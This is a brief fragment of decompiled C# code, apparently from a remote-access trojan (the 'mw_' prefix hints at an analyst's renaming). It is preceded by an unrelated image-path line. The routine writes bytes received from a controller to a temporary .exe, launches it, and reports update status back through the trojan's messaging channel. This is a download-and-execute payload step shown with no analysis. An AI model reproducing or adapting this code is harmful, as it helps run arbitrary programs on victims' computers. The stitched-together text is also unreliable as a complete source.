 OK.Send("bla");
string text6 = Path.GetTempFileName() + ".exe";
try
{
OK.Send("MSG" + OK.mw_Delimiter + "Updating To " + new FileInfo(text6).Name);
Thread.Sleep(2000);
File.WriteAllBytes(text6, bytes);
Process.Start(text6, "..");
goto IL_1582;
}
catch (Exception ex9)
{
Exception ex10 = ex9;
OK.Send("MSG" + OK.mw_Delimiter + "Update ERROR " + ex10.Message);
return;
}